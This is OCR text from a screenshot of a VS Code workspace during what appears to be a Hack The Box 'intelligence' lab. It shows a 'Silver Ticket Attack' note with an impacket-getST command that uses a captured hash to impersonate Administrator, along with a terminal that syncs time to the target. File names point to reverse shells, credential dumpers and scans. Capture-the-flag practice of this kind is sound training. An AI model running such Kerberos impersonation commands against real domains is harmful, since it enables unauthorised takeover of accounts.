 Synchronize Time on Ins...
notes.md - intelligence -...
04:21 AM
notes.md - intelligence - Visual Studio Code
File Edit
Release Notes: 1.63.0
svc_int_hash
downdetector.ps1
captured_ntlm_ted
target_ip
scratchpad
# Silver Ticket Attack
cannot be cracked with rockyou.txt
# Silver Ticket Attack
impacket-getST intelligence.htb/svc_int$ -hashes
:b98d4cef68f72a98dfeed732d1b1abca -impersonate Administrator -dc-ip $(cat
target_ip) -spn dc.intelligence.htb
Tiffa
desktop.ini
2020-01-01-upload.pdf
2020-12-15-upload.pdf
captured_ntlm_ted
desktop.ini
domain
downdetector.ps1
full_scan.gnmap
full_scan.nmap
full_scan.xml
full_scan2.gnmap
full_scan2.nmap
full_scan2.xml
gMSADumper.py
kerbrute_linux_386
laps.py
ldap_scan.gnmap
ldap_scan.nmap
ldap_scan.xml
notes.md
scratchpad
svc_int_hash
target_ip
users
windows_rev_shell
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(zanidd㉿dvnll01)-[~/intelligence]
$ sudo timedatectl status
Local time: Mon 2021-12-13 04:21:16 EST
Universal time: Mon 2021-12-13 09:21:16 UTC
RTC time: Mon 2021-12-13 01:21:16
Time zone: America/New_York (EST, -0500)
System clock synchronized: no
NTP service: active
RTC in local TZ: no
(zanidd㉿dvnll01)-[~/intelligence]
$ sudo ntpdate -u $(cat target_ip )
master* 0 0
Ln 118, Col 1 (158 selected) Spaces: 2 UTF-8 LF Markdown